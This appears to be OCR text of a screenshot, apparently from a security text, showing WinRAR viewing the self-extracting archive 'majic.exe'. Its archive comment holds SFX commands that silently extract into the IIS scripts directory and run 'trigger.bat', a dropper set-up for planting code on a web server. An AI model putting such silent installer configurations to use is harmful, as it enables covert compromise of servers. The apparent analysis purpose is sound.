 majic.exe - WinRAR (evaluation copy)
File Commands Favorites Options Help
Add Extract To Test View Delete Comment Protect SFX Info
majic.exe - SFX RAR archive, unpacked size 295,262 bytes
Name
..
majic
;The comment below contains SFX script commands
Path=c:\Inetpub\scripts\ \
Setup=c:\Inetpub\scripts\ \majic\trigger.bat
Silent=1
Overwrite=1
Total 1 folder